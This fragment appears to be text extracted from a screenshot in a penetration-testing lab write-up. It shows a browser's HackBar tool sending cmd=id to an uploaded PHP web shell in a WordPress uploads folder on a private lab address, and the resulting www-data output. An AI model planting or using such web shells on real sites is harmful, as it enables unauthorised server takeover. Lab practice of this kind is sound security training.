 uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://192.168.88.128:12380/blogblog/wp-content/uploads/1.php?cmd=id
Split URL
Execute